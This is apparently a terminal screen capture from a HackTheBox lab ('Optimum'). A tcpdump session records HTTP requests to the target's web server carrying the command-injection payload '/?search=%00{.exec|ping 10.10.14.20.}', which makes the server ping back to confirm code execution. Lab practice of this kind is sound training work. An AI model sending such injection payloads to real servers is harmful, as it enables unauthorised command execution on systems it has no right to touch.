 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
^C
0 packets captured
0 packets received by filter
0 packets dropped by kernel
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo tcpdump -i tun0
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
21:10:10.201449 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [S], seq 498609533, win 64240, options [mss 1460,sackOK,TS val 3845277890 ecr 0,nop,wscale 7], length 0
21:10:10.345552 IP 10.10.10.8.http > 10.10.14.20.42224: Flags [S.], seq 4188450337, ack 498609534, win 8192, options [mss 1357,nop,wscale 8,sackOK,TS val 387441 ecr 3845277890], length 0
21:10:10.345587 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [.], ack 1, win 502, options [nop,nop,TS val 3845278034 ecr 387441], length 0
21:10:10.345956 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [P.], seq 1:432, ack 1, win 502, options [nop,nop,TS val 3845278035 ecr 387441], length 431: HTTP: GET /?search=%00{.exec|ping
+10.10.14.20.} HTTP/1.1
21:10:10.510410 IP 10.10.10.8.http > 10.10.14.20.42224: Flags [P.], seq 1:194, ack 432, win 257, options [nop,nop,TS val 387457 ecr 3845278035], length 193: HTTP: HTTP/1.1 200 OK
21:10:10.510429 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [.], ack 194, win 501, options [nop,nop,TS val 3845278199 ecr 387457], length 0
21:10:10.511491 IP 10.10.10.8.http > 10.10.14.20.42224: Flags [.], seq 194:1539, ack 432, win 257, options [nop,nop,TS val 387457 ecr 3845278035], length 1345: HTTP
21:10:10.511496 IP 10.10.14.20.42224 > 10.10.10.8.http: Flags [.], ack 1539, win 501, options [nop,nop,TS val 3845278200 ecr 387457], length 0
21:10:10.655915 IP 10.10.10.8.http > 10.10.14.20.42224: Flags [.], ack 433, win 257, options [nop,nop,TS val 387472 ecr 3845278201], length 0
21:11:09.690054 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [S], seq 1268206195, win 64240, options [mss 1460,sackOK,TS val 3845337379 ecr 0,nop,wscale 7], length 0
21:11:09.834003 IP 10.10.10.8.http > 10.10.14.20.42226: Flags [S.], seq 533374745, ack 1268206196, win 8192, options [mss 1357,nop,wscale 8,sackOK,TS val 393390 ecr 3845337379], length 0
21:11:09.834038 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [.], ack 1, win 502, options [nop,nop,TS val 3845337523 ecr 393390], length 0
21:11:09.834188 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [P.], seq 1:432, ack 1, win 502, options [nop,nop,TS val 3845337523 ecr 393390], length 431: HTTP: GET /?search=%00{.exec|ping
 10.10.14.20.} HTTP/1.1
21:11:09.993581 IP 10.10.10.8.http > 10.10.14.20.42226: Flags [P.], seq 1:194, ack 432, win 257, options [nop,nop,TS val 393405 ecr 3845337523], length 193: HTTP: HTTP/1.1 200 OK
21:11:09.993616 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [.], ack 194, win 501, options [nop,nop,TS val 3845337682 ecr 393405], length 0
21:11:09.993631 IP 10.10.10.8.http > 10.10.14.20.42226: Flags [P.], seq 1539:1654, ack 432, win 257, options [nop,nop,TS val 393405 ecr 3845337523], length 115: HTTP
21:11:09.993634 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [.], ack 194, win 501, options [nop,nop,TS val 3845337683 ecr 393405,nop,nop,sack 1 {1539:1654}], length 0
21:11:09.993642 IP 10.10.10.8.http > 10.10.14.20.42226: Flags [P.], seq 1654:1740, ack 432, win 257, options [nop,nop,TS val 393405 ecr 3845337523], length 86: HTTP
21:11:09.993645 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [.], ack 194, win 501, options [nop,nop,TS val 3845337683 ecr 393405,nop,nop,sack 1 {1539:1740}], length 0
21:11:09.993681 IP 10.10.10.8.http > 10.10.14.20.42226: Flags [F.], seq 1740, ack 432, win 257, options [nop,nop,TS val 393405 ecr 3845337523], length 0
21:11:09.993688 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [.], ack 194, win 501, options [nop,nop,TS val 3845337683 ecr 393405,nop,nop,sack 1 {1539:1741}], length 0
21:11:09.994884 IP 10.10.10.8.http > 10.10.14.20.42226: Flags [.], seq 194:1539, ack 432, win 257, options [nop,nop,TS val 393405 ecr 3845337523], length 1345: HTTP
21:11:09.994910 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [.], ack 1741, win 501, options [nop,nop,TS val 3845337684 ecr 393405], length 0
21:11:09.995154 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [F.], seq 432, ack 1741, win 501, options [nop,nop,TS val 3845337684 ecr 393405], length 0
21:11:10.139981 IP 10.10.10.8.http > 10.10.14.20.42226: Flags [.], seq 194:1539, ack 432, win 257, options [nop,nop,TS val 393420 ecr 3845337683], length 1345: HTTP
21:11:10.140002 IP 10.10.14.20.42226 > 10.10.10.8.http: Flags [.], ack 1741, win 501, options [nop,nop,TS val 3845337829 ecr 393405,nop,nop,sack 1 {194:1539}], length 0
21:11:10.140024 IP 10.10.10.8.http > 10.10.14.20.42226: Flags [.], ack 433, win 257, options [nop,nop,TS val 393420 ecr 3845337684], length 0
^C
27 packets captured
33 packets received by filter
6 packets dropped by kernel
Burp Suite Commun... cherry.ctd - /home/k... AutoDraw - Mozilla ... /home/kali/Desktop/... /home/kali/Desktop/... kali@kali: ~/Deskto... kali@kali: ~/Deskto... exploit - File Manager 06:42 AM